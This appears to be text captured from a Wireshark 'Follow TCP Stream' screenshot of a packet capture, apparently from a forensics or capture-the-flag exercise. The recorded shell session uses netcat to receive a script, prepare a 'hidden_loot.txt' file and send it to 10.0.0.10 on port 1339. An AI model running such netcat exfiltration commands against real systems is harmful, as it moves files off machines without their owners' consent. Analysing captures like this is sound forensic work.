 Wireshark · Follow TCP Stream (tcp.stream eq 0) · sneak_exfil_clean.pcapng
ls
important.txt
nc -l -p 1338 > wannahide.py
ls
important.txt
wannahide.py
python wannahide.py important.txt
s:  important.txt
my dude, file is ready for exfil
ls
hidden_loot.txt
important.txt
wannahide.py
nc -w 3 1339 < hidden_loot.txt
nc -w 3 10.0.0.10 1339 < hidden_loot.txt
7 client pkts, 4 server pkts, 8 turns.
Entire conversation (279 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close